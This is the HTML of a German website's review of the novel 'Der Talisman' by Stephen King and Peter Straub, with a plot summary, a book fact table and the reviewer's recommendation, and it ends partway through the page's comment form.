ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-27674" class="post-27674 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-aki tag-duestere-buecher tag-erwachen tag-erwachen-buecher tag-fantastische-buecher tag-stephen-king tag-superkraefte tag-superkraefte-buecher tag-werwoelfe tag-werwoelfe-buecher">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Der Talisman (Band 1): Der Talisman			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Stellen wir uns eine fiktive Stellenausschreibung aus dem Jahr 1986 einmal vor. „Wir suchen einen mutigen Helden, der den gewaltigen amerikanischen Kontinent von der Atlantikseite bis zu Pazifikküste durchquert, um den magischen Talisman vor den Mächten des Bösen zu finden. Wer den Job erfolgreich absolviert, wird gleich zwei Welten vor dem Untergang bewahren.“ Horrorkönig Stephen King (<em>The Stand</em>) und der Wegbereiter der modernen Phantastik, Peter Straub (<em>Haus der blinden Fenster</em>), schickten diese Nachricht in die Welt der erfundenen Charaktere und zum Glück meldete sich dann auch jemand. Der zwölfjährige Jack Sawyer, dem es mehr darum geht seine Mutter zur retten. Doch da ihr Schicksal über das vieler Menschen entscheidet, darf hier gerne Egoismus im Spiel sein. Wer nun endgültig neugierig ist, darf zu dem dicken Buch <em>Der Talisman</em> greifen. Eine gute Möglichkeit, sich jetzt schon einmal vorzubereiten, denn während diese Zeilen verfasst werden, wird bereits an einer Filmversion gearbeitet. </strong></p>
<table class=" alignright" style="width: 330px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/abenteuerliche-buecher/"><img decoding="async" loading="lazy" class="alignnone wp-image-4183" src="https://www.geek-germany.de/wp-content/uploads/2017/10/abenteuerlich.gif" alt="" width="90" height="106" /></a>  <a href="https://geek-germany.de/tag/fantastische-buecher/"><img decoding="async" loading="lazy" class="alignnone wp-image-1403" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fantastisch.gif" alt="" width="90" height="105" /></a>  <a href="https://geek-germany.de/tag/duestere-buecher/"><img decoding="async" loading="lazy" class="alignnone wp-image-2269" src="https://www.geek-germany.de/wp-content/uploads/2017/09/duester.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Für den schon großgewachsenen Jack Sawyer hielt das Leben bis jetzt nur viele grauenvolle Wendungen bereit. Denn erst starb sein freundlicher Vater und nun erwischte es auch noch seinen lieben Ersatzvater Onkel Tommy. Die Schlimmste aller Wendungen steht ihm aber wohl erst noch bevor. Seine Mutter ist nämlich schwer krank. Es scheint Krebs zu sein, doch Lily gibt keine genauen Auskünfte über ihren Zustand, was den Jungen schier zum Verzweifeln bringt. Doch es scheint noch Hoffnung zu geben: Als Jack den alten, mysteriösen Speedy Parker kennenlernt, erzählt dieser ihm von einem besonderen Gegenstand. Ein seltenes Objekt mit so immensen Kräften, welches sogar seine Mutter heilen kann. Jedoch existiert wieder einmal ein unpassender Haken an der Sache. Der sogenannte machtvolle Talisman befindet sich auf der anderen Seite von Amerika und unglücklicherweise kennt Jack niemanden, der ihn dorthin begleiten kann, weswegen er sich alleine aufmachen muss. Eine Möglichkeit existiert, um den Weg abzukürzen: Jack kann eine parallele Welt betreten, die sogenannten Territorien. Aber Achtung, denn dort herrschen unbekannte Gesetze und Regeln, ja sogar Magie ist im Spiel. Angst, Zweifel außerdem Sorgen halten den Jungen erst zurück, aber schlussendlich macht er sich auf zu einer unvergesslichen, langen Odyssee.</p>
<h1><span style="font-size: 14pt;"><strong>Zwei Welten — ein Ziel</strong></span></h1>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-27808" src="https://www.geek-germany.de/wp-content/uploads/2019/08/Der-Talisman-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">The Talisman</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Ursprungsland</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">USA</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">1986</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Typ</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">Roman</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Band</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">1 / 2</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">Abenteuer</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Autor</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">Stephen King, Peter Straub</span></td>
</tr>
<tr>
<td style="width: 42.459%;"><span style="font-size: 10pt;"><strong>Verlag</strong></span></td>
<td style="width: 57.541%;"><span style="font-size: 10pt;">Heyne</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><em>Der Talisman</em> erzählt nicht nur die packende Geschichte, wie ein Junge versucht seine kranke Mutter zu kurieren. Im Verlauf der Handlung wird klar, dass beide Welten stark mit einander verbunden sind. So wirken die interessanten Territorien wie eine heilere, saubere Version der unseren. Ein Ort, an dem Jack sich richtig frei fühlt. Sehr überraschend ist, dass vor allem aber die Personen miteinander verknüpft sind. Fast jeder Mensch besitzt einen sogenannten Twinner. Ein Gegenstück, das in der anderen Welt lebt und einem sehr ähnlich ist. Während die taffe Lily zum Beispiel in unseren Gefilden eine ehemalige berühmte Schauspielerin ist, ist ihr Twinner eine Königin, die mit freundlicher Hand regiert. Jedoch versuchen unbekannte dunkle Mächte sie vom Thron zu stürzen. Normalerweise hätte sie damit kein Problem, doch die schöne Laura DeLoessian ist ebenfalls erkrankt. Das will Jacks gerissener Onkel Morgan Sloat bzw. Morgan von Orris ausnutzen, denn er weiß um die beiden Welten und will mit einem gerissenen Plan Herr dieser werden. Unser Jack hat also einen ziemlich starken Gegenspieler, der ihm von Anfang an gewaltige Steine in den Weg legt. Das Autorenduo schreckt insbesondere hier wirklich vor nichts zurück, trotz des jungen Alters unseres ungewollten Abenteurers. Sexuelle Belästigung, magische Waffen, eine endlose Wüste und ein düsteres Haus erwarten uns unter anderem. Oft kann sich der Held nur durch das seltsame Flippen, so die Fähigkeit des Weltenwechsels, retten. Aber jedes Mal bleibt offen, was ihn auf der anderen Seite Neues erwarten wird. Es wird daher nicht langweilig. Darüber hinaus dürfte gerade das Finale selbst eingefleischten Lesern des Horrorgenres Angstschweiß auf der Stirn auftreten lassen.</p>
<h2><span style="font-size: 14pt;"><strong>Der mit dem Wolf reist</strong></span></h2>
<p>Ängstlich ist das beste Wort, das Jack Sawyer beschreibt. Daher stellt sich von Anfang an die spannende Frage, ob er über sich hinauswächst und wie er sich vor allem den vielfältigen Aufgaben und Gefahren stellen wird. Neben seiner größten negativen Eigenschaft ist Jack ansonsten ein freundliches Kind. Er sorgt sich sehr um seine Mutter, zugleich gibt ihm diese unerschütterliche Liebe immer wieder neue Kraft, um weiter zu machen. Wir schließen den groß gewachsenen Helden daher unweigerlich sehr ins Herz. Etwas, das von den fiesen Schreiberlingen auch beabsichtigt ist, da so viele Stationen der Reise zu nervenaufreibenden Folterkammern werden, da nicht immer klar ist, ob Jack mit heiler Haut davon kommen wird. Zum Glück muss er nicht alles alleine überstehen. Ein weiterer interessanter Charakter stößt zu unserer Ein-Mann-Rettungstruppe hinzu. Besser gesagt: Einen freundlichen, hilfsbereiten Wolf auf zwei Beinen lernt Jack in der Welt der Territorien kennen. Von Beruf Farmer stellt sich der pelzige Geselle vor und durch ein unbedachtes Missgeschick landet dieser dann in den Vereinigten Staaten. Von da an gibt es ein paar neue Probleme, denn Wolf ist wie eine Münze mit zwei unterschiedlichen Seiten. Während Jack nun nicht mehr alleine ist, muss er ständig Sorge tragen, dass sich sein neuer treuer Freund bei Vollmond in einen Werwolf verwandelt. Rennt er auf unserer Seite ansonsten äußerlich als Mensch herum. Als wenn der Junge nicht schon genug Probleme hätte. Schließlich tickt die Uhr unaufhaltsam, weswegen jede weitere Seite von <em>Der Talisman</em> die Spannungskurve in die Höhe schießen lässt, denn der unaufhaltsame Krebs bahnt sich immer weiter seinen Weg.</p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Zwei Köche verderben den Brei?</strong></span></p>
<p style="text-align: justify;">Welche Frage sich von Anfang an stellt, ist, ob die zwei Autoren es hinbekommen, eine homogene Geschichte zu erzählen. Auf einen Nenner zu kommen ist schließlich gar nicht so einfach bei all den kreativen Ideen! Doch bei King und Straub müssen wir uns keine Sorgen machen, waren beide damals schon erfahrene Autoren, die schon viele andere Geschichten das Licht der Sonne erblicken ließen. Daher verwundert es auch nicht, dass sich <em>Der Talisman</em> wunderbar wie aus einer Gussform anfühlt. Besonders gelungen ist, dass sich nach und nach eine viel gewaltigere Geschichte entfaltet. Beginnt sie doch nur mit der Rettung einer einzelnen Frau, endet sie darin, zwei Welten vor dem Untergang zu bewahren. Für Fans von Stephen Kings fantastischen Epos <em>Der Dunkle Turm</em> gibt es keinen Weg um diesen Buch herum. Wird zwar in diesem Band noch nicht ganz klar, wo die Territorien liegen, so finden wir im zweiten Band <em> Das schwarze Haus</em> eindeutigere Hinweise. Roland, Revolvermann oder der Killerzug Blaine werden nämlich genannt und lassen Leserherzen höher schlagen. Doch trotz der Verbindungen kann jeder zu diesem Roman greifen, denn diese fantastische Geschichte ist ein eigenständiges Werk.</p>
<p><strong><span style="font-size: 14pt;">Fazit</span></strong></p>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/aki/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15379" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Aki_4.jpg" alt="" width="156" height="190" /></a>Da ich mir vornahm, alles rund um den <em>Dunklen Turm</em> einmal zu lesen, legte ich mir zudem diesen Band zu. Worum es genau geht, wusste ich damals nur grob, weswegen ich mich komplett überraschen lassen konnte. Schnell fiel mir auf, wie viele interessante Ideen hier in einander verschlungen sind. Gerade die Zusammenhänge der beiden Orte legen sich nur nach und nach offen, wecken jedoch sehr stark das Verlangen danach, mehr wissen zu wollen, weswegen ich unaufhaltsam weiter lesen musste. Des Weiteren ist Jack ein so herzensgutes Kerlchen, dass ich nicht anders konnte, als ihn ins Herz zu schließen und meine Daumen für sein Gelingen zu drücken. Besonders gefällt mir, dass er im Laufe der Reise seinen Kopf benutzt. So hat er zum Beispiel nur begrenzt Geld und muss sich daher immer wieder etwas einfallen lassen. Und so abwechslungsreich die Probleme sind, so viele unterschiedliche Lösungen findet er auch, wobei einige doch immer sehr knapp vor dem Scheitern erst kommen. So wird die Geschichte zur echten Zitterpartie! Insgesamt gibt es für mich nur einen einzigen Storyabschnitt, der sich etwas in die Länge zieht. <spoiler class="spoiler-976686982">Das ist der Aufenthalt im grauenvollen Waisenhaus, dass eher einer Kinderhölle gleicht.</spoiler>
			<script type="text/javascript">
				jQuery(document).ready(function($) {
					$(".spoiler-976686982").spoilerAlert({max : 4, partial : 2});
				});
			</script> Auch wenn diese Seiten nicht so schnell dahinfliegen, geht es danach packend weiter bis zum grandiosen Finale. Daher kann ich abschließend <em>Der Talisman</em> allen ans Herz legen, die Lust auf eine etwas andere Abenteuergeschichte haben.</p>
<p><em>© Heyne</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-border/" rel="prev"><span class="meta-nav">&larr;</span> Border</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-game-warriors-orochi-4/" rel="next">Warriors Orochi 4 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Aki</h4>

					
					<p class="author-description">Aki verdient ihre Brötchen als Concierge in einem großen Wissenstempel. Nie verlässt sie das Haus ohne Mütze, Kamera oder Lesestoff. Bei ihren Streifzügen durch die komplette Medienlandschaft ziehen sie besonders historische Geschichten an. Den Titel Sherlock Holmes verdiente sie sich in ihrem Freundeskreis, da keine Storywendung vor ihr sicher ist. Dem Zyklus des Dunklen Turms ist sie verfallen. So sehr, dass sie nicht nur seit Jahren jeden winzig kleinen Fetzen zusammensammelt. Nein, sie hat auch das Ziel, alles von Stephen King zu lesen.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-100x100.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/edge-of-tomorrow-live-die-repeat/" title="Edge of Tomorrow – Live.Die.Repeat">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/10/The-Edge-of-Tomorrow-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/edge-of-tomorrow-live-die-repeat/" rel="bookmark" title="Edge of Tomorrow – Live.Die.Repeat">
								Edge of Tomorrow – Live.Die.Repeat							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2024-woche-10/" title="Anime Winter Season 2024 / Woche #10">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/Anime-Winter-2024-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2024-woche-10/" rel="bookmark" title="Anime Winter Season 2024 / Woche #10">
								Anime Winter Season 2024 / Woche #10							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-buch-wien-stadt-der-vampire/" title="New Steampunk Age (Band 1): Wien – Stadt der Vampire">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/05/Wien-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-buch-wien-stadt-der-vampire/" rel="bookmark" title="New Steampunk Age (Band 1): Wien – Stadt der Vampire">
								New Steampunk Age (Band 1): Wien – Stadt der Vampire							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="1fc3272090" /><input type="hidden" name="_wp_http_referer" value="/review-buch-der-talisman/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ef12a4b6fd4fe67c98aa0c36407af5dc?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ef12a4b6fd4fe67c98aa0c36407af5dc?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/37d1eef00967f00cec6e3bc40676aff3?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/37d1eef00967f00cec6e3bc40676aff3?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
